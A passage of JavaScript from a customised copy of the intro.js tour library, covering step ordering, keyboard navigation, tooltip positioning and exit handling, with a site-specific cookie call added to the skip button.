                var currentElement = allIntroSteps[i];

                // skip hidden elements
                if (currentElement.style.display == 'none') {
                    continue;
                }

                var step = parseInt(currentElement.getAttribute('data-step'), 10);

                var disableInteraction = this._options.disableInteraction;

                if (typeof (currentElement.getAttribute('data-disable-interaction')) != 'undefined') {
                    disableInteraction = !!currentElement.getAttribute('data-disable-interaction');
                }

                if (step > 0) {
                    introItems[step - 1] = {
                        element: currentElement,
                        intro: currentElement.getAttribute('data-intro'),
                        step: parseInt(currentElement.getAttribute('data-step'), 10),
                        tooltipClass: currentElement.getAttribute('data-tooltipClass'),
                        highlightClass: currentElement.getAttribute('data-highlightClass'),
                        position: currentElement.getAttribute('data-position') || this._options.tooltipPosition,
                        scrollTo: currentElement.getAttribute('data-scrollTo') || this._options.scrollTo,
                        disableInteraction: disableInteraction
                    };
                }
            }

            //next add intro items without data-step
            //todo: we need a cleanup here, two loops are redundant
            var nextStep = 0;
            for (var i = 0, elmsLength = allIntroSteps.length; i < elmsLength; i++) {
                var currentElement = allIntroSteps[i];

                if (currentElement.getAttribute('data-step') == null) {

                    while (true) {
                        if (typeof introItems[nextStep] == 'undefined') {
                            break;
                        } else {
                            nextStep++;
                        }
                    }

                    var disableInteraction = this._options.disableInteraction;

                    if (typeof (currentElement.getAttribute('data-disable-interaction')) != 'undefined') {
                        disableInteraction = !!currentElement.getAttribute('data-disable-interaction');
                    }

                    introItems[nextStep] = {
                        element: currentElement,
                        intro: currentElement.getAttribute('data-intro'),
                        step: nextStep + 1,
                        tooltipClass: currentElement.getAttribute('data-tooltipClass'),
                        highlightClass: currentElement.getAttribute('data-highlightClass'),
                        position: currentElement.getAttribute('data-position') || this._options.tooltipPosition,
                        scrollTo: currentElement.getAttribute('data-scrollTo') || this._options.scrollTo,
                        disableInteraction: disableInteraction
                    };
                }
            }
        }

        //removing undefined/null elements
        var tempIntroItems = [];
        for (var z = 0; z < introItems.length; z++) {
            introItems[z] && tempIntroItems.push(introItems[z]);  // copy non-empty values to the end of the array
        }

        introItems = tempIntroItems;

        //Ok, sort all items with given steps
        introItems.sort(function (a, b) {
            return a.step - b.step;
        });

        //set it to the introJs object
        self._introItems = introItems;

        //add overlay layer to the page
        if (_addOverlayLayer.call(self, targetElm)) {
            //then, start the show
            _nextStep.call(self);

            var skipButton = targetElm.querySelector('.introjs-skipbutton'),
                nextStepButton = targetElm.querySelector('.introjs-nextbutton');

            self._onKeyDown = function (e) {
                if (e.keyCode === 27 && self._options.exitOnEsc == true) {
                    //escape key pressed, exit the intro
                    //check if exit callback is defined
                    _exitIntro.call(self, targetElm);
                } else if (e.keyCode === 37) {
                    //left arrow
                    _previousStep.call(self);
                } else if (e.keyCode === 39) {
                    //right arrow
                    _nextStep.call(self);
                } else if (e.keyCode === 13) {
                    //srcElement === ie
                    var target = e.target || e.srcElement;
                    if (target && target.className.indexOf('introjs-prevbutton') > 0) {
                        //user hit enter while focusing on previous button
                        _previousStep.call(self);
                    } else if (target && target.className.indexOf('introjs-skipbutton') > 0) {
                        //user hit enter while focusing on skip button
                        if (self._introItems.length - 1 == self._currentStep && typeof (self._introCompleteCallback) === 'function') {
                            self._introCompleteCallback.call(self);
                        }

                        _exitIntro.call(self, targetElm);
                    } else {
                        //default behavior for responding to enter
                        _nextStep.call(self);
                    }

                    //prevent default behaviour on hitting Enter, to prevent steps being skipped in some browsers
                    if (e.preventDefault) {
                        e.preventDefault();
                    } else {
                        e.returnValue = false;
                    }
                }
            };

            self._onResize = function (e) {
                self.refresh.call(self);
            };

            if (window.addEventListener) {
                if (this._options.keyboardNavigation) {
                    window.addEventListener('keydown', self._onKeyDown, true);
                }
                //for window resize
                window.addEventListener('resize', self._onResize, true);
            } else if (document.attachEvent) { //IE
                if (this._options.keyboardNavigation) {
                    document.attachEvent('onkeydown', self._onKeyDown);
                }
                //for window resize
                document.attachEvent('onresize', self._onResize);
            }
        }
        return false;
    }

    /*
     * makes a copy of the object
     * @api private
     * @method _cloneObject
     */
    function _cloneObject(object) {
        if (object == null || typeof (object) != 'object' || typeof (object.nodeType) != 'undefined') {
            return object;
        }
        var temp = {};
        for (var key in object) {
            if (typeof (jQuery) != 'undefined' && object[key] instanceof jQuery) {
                temp[key] = object[key];
            } else {
                temp[key] = _cloneObject(object[key]);
            }
        }
        return temp;
    }

    /**
     * Go to specific step of introduction
     *
     * @api private
     * @method _goToStep
     */
    function _goToStep(step) {
        //because steps starts with zero
        this._currentStep = step - 2;
        if (typeof (this._introItems) !== 'undefined') {
            _nextStep.call(this);
        }
    }

    /**
     * Go to the specific step of introduction with the explicit [data-step] number
     *
     * @api private
     * @method _goToStepNumber
     */
    function _goToStepNumber(step) {
        this._currentStepNumber = step;
        if (typeof (this._introItems) !== 'undefined') {
            _nextStep.call(this);
        }
    }

    /**
     * Go to next step on intro
     *
     * @api private
     * @method _nextStep
     */
    function _nextStep() {
        this._direction = 'forward';

        if (typeof (this._currentStepNumber) !== 'undefined') {
            for (var i = 0, len = this._introItems.length; i < len; i++) {
                var item = this._introItems[i];
                if (item.step === this._currentStepNumber) {
                    this._currentStep = i - 1;
                    this._currentStepNumber = undefined;
                }
            }
        }

        if (typeof (this._currentStep) === 'undefined') {
            this._currentStep = 0;
        } else {
            ++this._currentStep;
        }

        if (typeof (this._introBeforeChangeCallback) !== 'undefined') {
            var continueStep = this._introBeforeChangeCallback.call(this);
        }

        // if `onbeforechange` returned `false`, stop displaying the element
        if (continueStep === false) {
            --this._currentStep;
            return false;
        }

        if ((this._introItems.length) <= this._currentStep) {
            //end of the intro
            //check if any callback is defined
            if (typeof (this._introCompleteCallback) === 'function') {
                this._introCompleteCallback.call(this);
            }
            _exitIntro.call(this, this._targetElement);
            return;
        }

        var nextStep = this._introItems[this._currentStep];
        _showElement.call(this, nextStep);
    }

    /**
     * Go to previous step on intro
     *
     * @api private
     * @method _previousStep
     */
    function _previousStep() {
        this._direction = 'backward';

        if (this._currentStep === 0) {
            return false;
        }

        --this._currentStep;

        if (typeof (this._introBeforeChangeCallback) !== 'undefined') {
            var continueStep = this._introBeforeChangeCallback.call(this);
        }

        // if `onbeforechange` returned `false`, stop displaying the element
        if (continueStep === false) {
            ++this._currentStep;
            return false;
        }

        var nextStep = this._introItems[this._currentStep];
        _showElement.call(this, nextStep);
    }

    /**
     * Update placement of the intro objects on the screen
     * @api private
     */
    function _refresh() {
        // re-align intros
        _setHelperLayerPosition.call(this, document.querySelector('.introjs-helperLayer'));
        _setHelperLayerPosition.call(this, document.querySelector('.introjs-tooltipReferenceLayer'));
        _setHelperLayerPosition.call(this, document.querySelector('.introjs-disableInteraction'));

        // re-align tooltip
        if (this._currentStep !== undefined && this._currentStep !== null) {
            var oldHelperNumberLayer = document.querySelector('.introjs-helperNumberLayer'),
                oldArrowLayer = document.querySelector('.introjs-arrow'),
                oldtooltipContainer = document.querySelector('.introjs-tooltip');
            _placeTooltip.call(this, this._introItems[this._currentStep].element, oldtooltipContainer, oldArrowLayer, oldHelperNumberLayer);
        }

        //re-align hints
        _reAlignHints.call(this);
        return this;
    }

    /**
     * Exit from intro
     *
     * @api private
     * @method _exitIntro
     * @param {Object} targetElement
     * @param {Boolean} force - Setting to `true` will skip the result of beforeExit callback
     */
    function _exitIntro(targetElement, force) {
        var continueExit = true;

        // calling onbeforeexit callback
        //
        // If this callback return `false`, it would halt the process
        if (this._introBeforeExitCallback != undefined) {
            continueExit = this._introBeforeExitCallback.call(self);
        }

        // skip this check if `force` parameter is `true`
        // otherwise, if `onbeforeexit` returned `false`, don't exit the intro
        if (!force && continueExit === false) return;

        //remove overlay layers from the page
        var overlayLayers = targetElement.querySelectorAll('.introjs-overlay');

        if (overlayLayers && overlayLayers.length > 0) {
            for (var i = overlayLayers.length - 1; i >= 0; i--) {
                //for fade-out animation
                var overlayLayer = overlayLayers[i];
                overlayLayer.style.opacity = 0;
                setTimeout(function () {
                    if (this.parentNode) {
                        this.parentNode.removeChild(this);
                    }
                }.bind(overlayLayer), 500);
            }
            ;
        }

        //remove all helper layers
        var helperLayer = targetElement.querySelector('.introjs-helperLayer');
        if (helperLayer) {
            helperLayer.parentNode.removeChild(helperLayer);
        }

        var referenceLayer = targetElement.querySelector('.introjs-tooltipReferenceLayer');
        if (referenceLayer) {
            referenceLayer.parentNode.removeChild(referenceLayer);
        }

        //remove disableInteractionLayer
        var disableInteractionLayer = targetElement.querySelector('.introjs-disableInteraction');
        if (disableInteractionLayer) {
            disableInteractionLayer.parentNode.removeChild(disableInteractionLayer);
        }

        //remove intro floating element
        var floatingElement = document.querySelector('.introjsFloatingElement');
        if (floatingElement) {
            floatingElement.parentNode.removeChild(floatingElement);
        }

        _removeShowElement();

        //remove `introjs-fixParent` class from the elements
        var fixParents = document.querySelectorAll('.introjs-fixParent');
        if (fixParents && fixParents.length > 0) {
            for (var i = fixParents.length - 1; i >= 0; i--) {
                fixParents[i].className = fixParents[i].className.replace(/introjs-fixParent/g, '').replace(/^\s+|\s+$/g, '');
            }
        }

        //clean listeners
        if (window.removeEventListener) {
            window.removeEventListener('keydown', this._onKeyDown, true);
        } else if (document.detachEvent) { //IE
            document.detachEvent('onkeydown', this._onKeyDown);
        }

        //check if any callback is defined
        if (this._introExitCallback != undefined) {
            this._introExitCallback.call(self);
        }

        //set the step to zero
        this._currentStep = undefined;
    }

    /**
     * Render tooltip box in the page
     *
     * @api private
     * @method _placeTooltip
     * @param {HTMLElement} targetElement
     * @param {HTMLElement} tooltipLayer
     * @param {HTMLElement} arrowLayer
     * @param {HTMLElement} helperNumberLayer
     * @param {Boolean} hintMode
     */
    function _placeTooltip(targetElement, tooltipLayer, arrowLayer, helperNumberLayer, hintMode) {
        var tooltipCssClass = '',
            currentStepObj,
            tooltipOffset,
            targetOffset,
            windowSize,
            currentTooltipPosition;

        hintMode = hintMode || false;

        //reset the old style
        tooltipLayer.style.top = null;
        tooltipLayer.style.right = null;
        tooltipLayer.style.bottom = null;
        tooltipLayer.style.left = null;
        tooltipLayer.style.marginLeft = null;
        tooltipLayer.style.marginTop = null;

        arrowLayer.style.display = 'inherit';

        if (typeof(helperNumberLayer) != 'undefined' && helperNumberLayer != null) {
            helperNumberLayer.style.top = null;
            helperNumberLayer.style.left = null;
        }

        //prevent error when `this._currentStep` is undefined
        if (!this._introItems[this._currentStep]) return;

        //if we have a custom css class for each step
        currentStepObj = this._introItems[this._currentStep];
        if (typeof (currentStepObj.tooltipClass) === 'string') {
            tooltipCssClass = currentStepObj.tooltipClass;
        } else {
            tooltipCssClass = this._options.tooltipClass;
        }

        tooltipLayer.className = ('introjs-tooltip ' + tooltipCssClass).replace(/^\s+|\s+$/g, '');

        currentTooltipPosition = this._introItems[this._currentStep].position;

        if (currentTooltipPosition != "floating") { // Floating is always valid, no point in calculating
            if (currentTooltipPosition === "auto") {
                currentTooltipPosition = _determineAutoPosition.call(this, targetElement, tooltipLayer);
            } else {
                currentTooltipPosition = _determineAutoPosition.call(this, targetElement, tooltipLayer, currentTooltipPosition);
            }
        }

        targetOffset = _getOffset(targetElement);
        tooltipOffset = _getOffset(tooltipLayer);
        windowSize = _getWinSize();

        switch (currentTooltipPosition) {
            case 'top':
                arrowLayer.className = 'introjs-arrow bottom';

                if (hintMode) {
                    var tooltipLayerStyleLeft = 0;
                } else {
                    var tooltipLayerStyleLeft = 15;
                }

                _checkRight(targetOffset, tooltipLayerStyleLeft, tooltipOffset, windowSize, tooltipLayer);
                tooltipLayer.style.bottom = (targetOffset.height + 20) + 'px';
                break;
            case 'right':
                tooltipLayer.style.left = (targetOffset.width + 20) + 'px';
                if (targetOffset.top + tooltipOffset.height > windowSize.height) {
                    // In this case, right would have fallen below the bottom of the screen.
                    // Modify so that the bottom of the tooltip connects with the target
                    arrowLayer.className = "introjs-arrow left-bottom";
                    tooltipLayer.style.top = "-" + (tooltipOffset.height - targetOffset.height - 20) + "px";
                } else {
                    arrowLayer.className = 'introjs-arrow left';
                }
                break;
            case 'left':
                if (!hintMode && this._options.showStepNumbers == true) {
                    tooltipLayer.style.top = '15px';
                }

                if (targetOffset.top + tooltipOffset.height > windowSize.height) {
                    // In this case, left would have fallen below the bottom of the screen.
                    // Modify so that the bottom of the tooltip connects with the target
                    tooltipLayer.style.top = "-" + (tooltipOffset.height - targetOffset.height - 20) + "px";
                    arrowLayer.className = 'introjs-arrow right-bottom';
                } else {
                    arrowLayer.className = 'introjs-arrow right';
                }
                tooltipLayer.style.right = (targetOffset.width + 20) + 'px';

                break;
            case 'floating':
                arrowLayer.style.display = 'none';

                //we have to adjust the top and left of layer manually for intro items without element
                tooltipLayer.style.left = '50%';
                tooltipLayer.style.top = '50%';
                tooltipLayer.style.marginLeft = '-' + (tooltipOffset.width / 2) + 'px';
                tooltipLayer.style.marginTop = '-' + (tooltipOffset.height / 2) + 'px';

                if (typeof(helperNumberLayer) != 'undefined' && helperNumberLayer != null) {
                    helperNumberLayer.style.left = '-' + ((tooltipOffset.width / 2) + 18) + 'px';
                    helperNumberLayer.style.top = '-' + ((tooltipOffset.height / 2) + 18) + 'px';
                }

                break;
            case 'bottom-right-aligned':
                arrowLayer.className = 'introjs-arrow top-right';

                var tooltipLayerStyleRight = 0;
                _checkLeft(targetOffset, tooltipLayerStyleRight, tooltipOffset, tooltipLayer);
                tooltipLayer.style.top = (targetOffset.height + 20) + 'px';
                break;

            case 'bottom-middle-aligned':
                arrowLayer.className = 'introjs-arrow top-middle';

                var tooltipLayerStyleLeftRight = targetOffset.width / 2 - tooltipOffset.width / 2;

                // a fix for middle aligned hints
                if (hintMode) {
                    tooltipLayerStyleLeftRight += 5;
                }

                if (_checkLeft(targetOffset, tooltipLayerStyleLeftRight, tooltipOffset, tooltipLayer)) {
                    tooltipLayer.style.right = null;
                    _checkRight(targetOffset, tooltipLayerStyleLeftRight, tooltipOffset, windowSize, tooltipLayer);
                }
                tooltipLayer.style.top = (targetOffset.height + 20) + 'px';
                break;

            case 'bottom-left-aligned':
            // Bottom-left-aligned is the same as the default bottom
            case 'bottom':
            // Bottom going to follow the default behavior
            default:
                arrowLayer.className = 'introjs-arrow top';

                var tooltipLayerStyleLeft = 0;
                _checkRight(targetOffset, tooltipLayerStyleLeft, tooltipOffset, windowSize, tooltipLayer);
                tooltipLayer.style.top = (targetOffset.height + 20) + 'px';
                break;
        }
    }

    /**
     * Set tooltip left so it doesn't go off the right side of the window
     *
     * @return boolean true, if tooltipLayerStyleLeft is ok.  false, otherwise.
     */
    function _checkRight(targetOffset, tooltipLayerStyleLeft, tooltipOffset, windowSize, tooltipLayer) {
        if (targetOffset.left + tooltipLayerStyleLeft + tooltipOffset.width > windowSize.width) {
            // off the right side of the window
            tooltipLayer.style.left = (windowSize.width - tooltipOffset.width - targetOffset.left) + 'px';
            return false;
        }
        tooltipLayer.style.left = tooltipLayerStyleLeft + 'px';
        return true;
    }

    /**
     * Set tooltip right so it doesn't go off the left side of the window
     *
     * @return boolean true, if tooltipLayerStyleRight is ok.  false, otherwise.
     */
    function _checkLeft(targetOffset, tooltipLayerStyleRight, tooltipOffset, tooltipLayer) {
        if (targetOffset.left + targetOffset.width - tooltipLayerStyleRight - tooltipOffset.width < 0) {
            // off the left side of the window
            tooltipLayer.style.left = (-targetOffset.left) + 'px';
            return false;
        }
        tooltipLayer.style.right = tooltipLayerStyleRight + 'px';
        return true;
    }

    /**
     * Determines the position of the tooltip based on the position precedence and availability
     * of screen space.
     *
     * @param {Object} targetElement
     * @param {Object} tooltipLayer
     * @param {Object} desiredTooltipPosition
     *
     */
    function _determineAutoPosition(targetElement, tooltipLayer, desiredTooltipPosition) {

        // Take a clone of position precedence. These will be the available
        var possiblePositions = this._options.positionPrecedence.slice();

        var windowSize = _getWinSize();
        var tooltipHeight = _getOffset(tooltipLayer).height + 10;
        var tooltipWidth = _getOffset(tooltipLayer).width + 20;
        var targetOffset = _getOffset(targetElement);

        // If we check all the possible areas, and there are no valid places for the tooltip, the element
        // must take up most of the screen real estate. Show the tooltip floating in the middle of the screen.
        var calculatedPosition = "floating";

        // Check if the width of the tooltip + the starting point would spill off the right side of the screen
        // If no, neither bottom or top are valid
        if (targetOffset.left + tooltipWidth > windowSize.width || ((targetOffset.left + (targetOffset.width / 2)) - tooltipWidth) < 0) {
            _removeEntry(possiblePositions, "bottom");
            _removeEntry(possiblePositions, "top");
        } else {
            // Check for space below
            if ((targetOffset.height + targetOffset.top + tooltipHeight) > windowSize.height) {
                _removeEntry(possiblePositions, "bottom");
            }

            // Check for space above
            if (targetOffset.top - tooltipHeight < 0) {
                _removeEntry(possiblePositions, "top");
            }
        }

        // Check for space to the right
        if (targetOffset.width + targetOffset.left + tooltipWidth > windowSize.width) {
            _removeEntry(possiblePositions, "right");
        }

        // Check for space to the left
        if (targetOffset.left - tooltipWidth < 0) {
            _removeEntry(possiblePositions, "left");
        }

        // At this point, our array only has positions that are valid. Pick the first one, as it remains in order
        if (possiblePositions.length > 0) {
            calculatedPosition = possiblePositions[0];
        }

        // If the requested position is in the list, replace our calculated choice with that
        if (desiredTooltipPosition && desiredTooltipPosition != "auto") {
            if (possiblePositions.indexOf(desiredTooltipPosition) > -1) {
                calculatedPosition = desiredTooltipPosition;
            }
        }

        return calculatedPosition;
    }

    /**
     * Remove an entry from a string array if it's there, does nothing if it isn't there.
     *
     * @param {Array} stringArray
     * @param {String} stringToRemove
     */
    function _removeEntry(stringArray, stringToRemove) {
        if (stringArray.indexOf(stringToRemove) > -1) {
            stringArray.splice(stringArray.indexOf(stringToRemove), 1);
        }
    }

    /**
     * Update the position of the helper layer on the screen
     *
     * @api private
     * @method _setHelperLayerPosition
     * @param {Object} helperLayer
     */
    function _setHelperLayerPosition(helperLayer) {
        if (helperLayer) {
            //prevent error when `this._currentStep` in undefined
            if (!this._introItems[this._currentStep]) return;

            var currentElement = this._introItems[this._currentStep],
                elementPosition = _getOffset(currentElement.element),
                widthHeightPadding = 10;

            // If the target element is fixed, the tooltip should be fixed as well.
            // Otherwise, remove a fixed class that may be left over from the previous
            // step.
            if (_isFixed(currentElement.element)) {
                helperLayer.className += ' introjs-fixedTooltip';
            } else {
                helperLayer.className = helperLayer.className.replace(' introjs-fixedTooltip', '');
            }

            if (currentElement.position == 'floating') {
                widthHeightPadding = 0;
            }

            //set new position to helper layer
            helperLayer.setAttribute('style', 'width: ' + (elementPosition.width + widthHeightPadding) + 'px; ' +
                'height:' + (elementPosition.height + widthHeightPadding) + 'px; ' +
                'top:' + (elementPosition.top - 5) + 'px;' +
                'left: ' + (elementPosition.left - 5) + 'px;');

        }
    }

    /**
     * Add disableinteraction layer and adjust the size and position of the layer
     *
     * @api private
     * @method _disableInteraction
     */
    function _disableInteraction() {
        var disableInteractionLayer = document.querySelector('.introjs-disableInteraction');

        if (disableInteractionLayer === null) {
            disableInteractionLayer = document.createElement('div');
            disableInteractionLayer.className = 'introjs-disableInteraction';
            this._targetElement.appendChild(disableInteractionLayer);
        }

        _setHelperLayerPosition.call(this, disableInteractionLayer);
    }

    /**
     * Setting anchors to behave like buttons
     *
     * @api private
     * @method _setAnchorAsButton
     */
    function _setAnchorAsButton(anchor) {
        anchor.setAttribute('role', 'button');
        anchor.tabIndex = 0;
    }

    /**
     * Show an element on the page
     *
     * @api private
     * @method _showElement
     * @param {Object} targetElement
     */
    function _showElement(targetElement) {
        if (typeof (this._introChangeCallback) !== 'undefined') {
            this._introChangeCallback.call(this, targetElement.element);
        }

        var self = this,
            oldHelperLayer = document.querySelector('.introjs-helperLayer'),
            oldReferenceLayer = document.querySelector('.introjs-tooltipReferenceLayer'),
            highlightClass = 'introjs-helperLayer',
            elementPosition = _getOffset(targetElement.element);

        //check for a current step highlight class
        if (typeof (targetElement.highlightClass) === 'string') {
            highlightClass += (' ' + targetElement.highlightClass);
        }
        //check for options highlight class
        if (typeof (this._options.highlightClass) === 'string') {
            highlightClass += (' ' + this._options.highlightClass);
        }

        if (oldHelperLayer != null) {
            var oldHelperNumberLayer = oldReferenceLayer.querySelector('.introjs-helperNumberLayer'),
                oldtooltipLayer = oldReferenceLayer.querySelector('.introjs-tooltiptext'),
                oldArrowLayer = oldReferenceLayer.querySelector('.introjs-arrow'),
                oldtooltipContainer = oldReferenceLayer.querySelector('.introjs-tooltip'),
                skipTooltipButton = oldReferenceLayer.querySelector('.introjs-skipbutton'),
                prevTooltipButton = oldReferenceLayer.querySelector('.introjs-prevbutton'),
                nextTooltipButton = oldReferenceLayer.querySelector('.introjs-nextbutton');

            //update or reset the helper highlight class
            oldHelperLayer.className = highlightClass;
            //hide the tooltip
            oldtooltipContainer.style.opacity = 0;
            oldtooltipContainer.style.display = "none";

            if (oldHelperNumberLayer != null) {
                var lastIntroItem = this._introItems[(targetElement.step - 2 >= 0 ? targetElement.step - 2 : 0)];

                if (lastIntroItem != null && (this._direction == 'forward' && lastIntroItem.position == 'floating') || (this._direction == 'backward' && targetElement.position == 'floating')) {
                    oldHelperNumberLayer.style.opacity = 0;
                }
            }

            //set new position to helper layer
            _setHelperLayerPosition.call(self, oldHelperLayer);
            _setHelperLayerPosition.call(self, oldReferenceLayer);

            //remove `introjs-fixParent` class from the elements
            var fixParents = document.querySelectorAll('.introjs-fixParent');
            if (fixParents && fixParents.length > 0) {
                for (var i = fixParents.length - 1; i >= 0; i--) {
                    fixParents[i].className = fixParents[i].className.replace(/introjs-fixParent/g, '').replace(/^\s+|\s+$/g, '');
                }
                ;
            }

            //remove old classes if the element still exist
            _removeShowElement();

            //we should wait until the CSS3 transition is competed (it's 0.3 sec) to prevent incorrect `height` and `width` calculation
            if (self._lastShowElementTimer) {
                clearTimeout(self._lastShowElementTimer);
            }

            self._lastShowElementTimer = setTimeout(function () {
                //set current step to the label
                if (oldHelperNumberLayer != null) {
                    oldHelperNumberLayer.innerHTML = targetElement.step;
                }
                //set current tooltip text
                oldtooltipLayer.innerHTML = targetElement.intro;
                //set the tooltip position
                oldtooltipContainer.style.display = "block";
                _placeTooltip.call(self, targetElement.element, oldtooltipContainer, oldArrowLayer, oldHelperNumberLayer);

                //change active bullet
                if (self._options.showBullets) {
                    oldReferenceLayer.querySelector('.introjs-bullets li > a.active').className = '';
                    oldReferenceLayer.querySelector('.introjs-bullets li > a[data-stepnumber="' + targetElement.step + '"]').className = 'active';
                }
                oldReferenceLayer.querySelector('.introjs-progress .introjs-progressbar').setAttribute('style', 'width:' + _getProgress.call(self) + '%;');

                //show the tooltip
                oldtooltipContainer.style.opacity = 1;
                if (oldHelperNumberLayer) oldHelperNumberLayer.style.opacity = 1;

                //reset button focus
                if (typeof skipTooltipButton !== "undefined" && skipTooltipButton != null && /introjs-donebutton/gi.test(skipTooltipButton.className)) {
                    // skip button is now "done" button
                    skipTooltipButton.focus();
                } else if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
                    //still in the tour, focus on next
                    nextTooltipButton.focus();
                }

                // change the scroll of the window, if needed
                _scrollTo.call(self, targetElement.scrollTo, targetElement, oldtooltipLayer);
            }, 350);

            // end of old element if-else condition
        } else {
            var helperLayer = document.createElement('div'),
                referenceLayer = document.createElement('div'),
                arrowLayer = document.createElement('div'),
                tooltipLayer = document.createElement('div'),
                tooltipTextLayer = document.createElement('div'),
                bulletsLayer = document.createElement('div'),
                progressLayer = document.createElement('div'),
                buttonsLayer = document.createElement('div');

            helperLayer.className = highlightClass;
            referenceLayer.className = 'introjs-tooltipReferenceLayer';

            //set new position to helper layer
            _setHelperLayerPosition.call(self, helperLayer);
            _setHelperLayerPosition.call(self, referenceLayer);

            //add helper layer to target element
            this._targetElement.appendChild(helperLayer);
            this._targetElement.appendChild(referenceLayer);

            arrowLayer.className = 'introjs-arrow';

            tooltipTextLayer.className = 'introjs-tooltiptext';
            tooltipTextLayer.innerHTML = targetElement.intro;

            bulletsLayer.className = 'introjs-bullets';

            if (this._options.showBullets === false) {
                bulletsLayer.style.display = 'none';
            }

            var ulContainer = document.createElement('ul');

            for (var i = 0, stepsLength = this._introItems.length; i < stepsLength; i++) {
                var innerLi = document.createElement('li');
                var anchorLink = document.createElement('a');

                anchorLink.onclick = function () {
                    self.goToStep(this.getAttribute('data-stepnumber'));
                };

                if (i === (targetElement.step - 1)) anchorLink.className = 'active';

                _setAnchorAsButton(anchorLink);
                anchorLink.innerHTML = "&nbsp;";
                anchorLink.setAttribute('data-stepnumber', this._introItems[i].step);

                innerLi.appendChild(anchorLink);
                ulContainer.appendChild(innerLi);
            }

            bulletsLayer.appendChild(ulContainer);

            progressLayer.className = 'introjs-progress';

            if (this._options.showProgress === false) {
                progressLayer.style.display = 'none';
            }
            var progressBar = document.createElement('div');
            progressBar.className = 'introjs-progressbar';
            progressBar.setAttribute('style', 'width:' + _getProgress.call(this) + '%;');

            progressLayer.appendChild(progressBar);

            buttonsLayer.className = 'introjs-tooltipbuttons';
            if (this._options.showButtons === false) {
                buttonsLayer.style.display = 'none';
            }

            tooltipLayer.className = 'introjs-tooltip';
            tooltipLayer.appendChild(tooltipTextLayer);
            tooltipLayer.appendChild(bulletsLayer);
            tooltipLayer.appendChild(progressLayer);

            //add helper layer number
            if (this._options.showStepNumbers == true) {
                var helperNumberLayer = document.createElement('span');
                helperNumberLayer.className = 'introjs-helperNumberLayer';
                helperNumberLayer.innerHTML = targetElement.step;
                referenceLayer.appendChild(helperNumberLayer);
            }

            tooltipLayer.appendChild(arrowLayer);
            referenceLayer.appendChild(tooltipLayer);

            //next button
            var nextTooltipButton = document.createElement('a');

            nextTooltipButton.onclick = function () {
                if (self._introItems.length - 1 != self._currentStep) {
                    _nextStep.call(self);
                }
            };

            _setAnchorAsButton(nextTooltipButton);
            nextTooltipButton.innerHTML = this._options.nextLabel;

            //previous button
            var prevTooltipButton = document.createElement('a');

            prevTooltipButton.onclick = function () {
                if (self._currentStep != 0) {
                    _previousStep.call(self);
                }
            };

            _setAnchorAsButton(prevTooltipButton);
            prevTooltipButton.innerHTML = this._options.prevLabel;

            //skip button
            var skipTooltipButton = document.createElement('a');
            skipTooltipButton.className = 'introjs-button introjs-skipbutton';
            _setAnchorAsButton(skipTooltipButton);
            skipTooltipButton.innerHTML = this._options.skipLabel;

            skipTooltipButton.onclick = function () {
                if (self._introItems.length - 1 == self._currentStep && typeof (self._introCompleteCallback) === 'function') {
                    self._introCompleteCallback.call(self);
                }

                _exitIntro.call(self, self._targetElement);

                /**
                 * salva o cookie pra n abrir mais
                 */
                if($j('body').hasClass('-introCSSPainel')){

                    setBizCookie('introNovoCSS',1,30);
                    setBizCookie('introNovoPainel',1,30);

                }else if($j('body').hasClass('-introCSS')){

                    setBizCookie('introNovoCSS',1,30);

                }if($j('body').hasClass('-introJSPainel')){

                    setBizCookie('introNovoJS',1,30);
                    setBizCookie('introNovoPainel',1,30);

                }else if($j('body').hasClass('-introJS')){

                    setBizCookie('introNovoJS',1,30);

                }else if($j('body').hasClass('-intro')){

                    setBizCookie('introNovoPainel',1,30);

                }
            };

            buttonsLayer.appendChild(skipTooltipButton);

            //in order to prevent displaying next/previous button always
            if (this._introItems.length > 1) {
                buttonsLayer.appendChild(prevTooltipButton);
                buttonsLayer.appendChild(nextTooltipButton);
            }

            tooltipLayer.appendChild(buttonsLayer);

            //set proper position
            _placeTooltip.call(self, targetElement.element, tooltipLayer, arrowLayer, helperNumberLayer);

            // change the scroll of the window, if needed
            _scrollTo.call(this, targetElement.scrollTo, targetElement, tooltipLayer);

            //end of new element if-else condition
        }

        // removing previous disable interaction layer
        var disableInteractionLayer = self._targetElement.querySelector('.introjs-disableInteraction');
        if (disableInteractionLayer) {
            disableInteractionLayer.parentNode.removeChild(disableInteractionLayer);
        }

        //disable interaction
        if (targetElement.disableInteraction) {
            _disableInteraction.call(self);
        }

        if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
            nextTooltipButton.removeAttribute('tabIndex');
        }
        if (typeof prevTooltipButton !== "undefined" && prevTooltipButton != null) {
            prevTooltipButton.removeAttribute('tabIndex');
        }

        // when it's the first step of tour
        if (this._currentStep == 0 && this._introItems.length > 1) {
            if (typeof skipTooltipButton !== "undefined" && skipTooltipButton != null) {
                skipTooltipButton.className = 'introjs-button introjs-skipbutton';
            }
            if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
                nextTooltipButton.className = 'introjs-button introjs-nextbutton';
            }

            if (this._options.hidePrev == true) {
                if (typeof prevTooltipButton !== "undefined" && prevTooltipButton != null) {
                    prevTooltipButton.className = 'introjs-button introjs-prevbutton introjs-hidden';
                }
                if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
                    nextTooltipButton.className += ' introjs-fullbutton';
                }
            } else {
                if (typeof prevTooltipButton !== "undefined" && prevTooltipButton != null) {
                    prevTooltipButton.className = 'introjs-button introjs-prevbutton introjs-disabled';
                }
            }

            if (typeof prevTooltipButton !== "undefined" && prevTooltipButton != null) {
                prevTooltipButton.tabIndex = '-1';
            }
            if (typeof skipTooltipButton !== "undefined" && skipTooltipButton != null) {
                skipTooltipButton.innerHTML = this._options.skipLabel;
            }
        } else if (this._introItems.length - 1 == this._currentStep || this._introItems.length == 1) {
            // last step of tour
            if (typeof skipTooltipButton !== "undefined" && skipTooltipButton != null) {
                skipTooltipButton.innerHTML = this._options.doneLabel;
                // adding donebutton class in addition to skipbutton
                skipTooltipButton.className += ' introjs-donebutton';

                document.getElementsByClassName('introjs-tooltiptext')[0].className += ' -done';
            }
            if (typeof prevTooltipButton !== "undefined" && prevTooltipButton != null) {
                prevTooltipButton.className = 'introjs-button introjs-prevbutton';
            }

            if (this._options.hideNext == true) {
                if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
                    nextTooltipButton.className = 'introjs-button introjs-nextbutton introjs-hidden';
                }
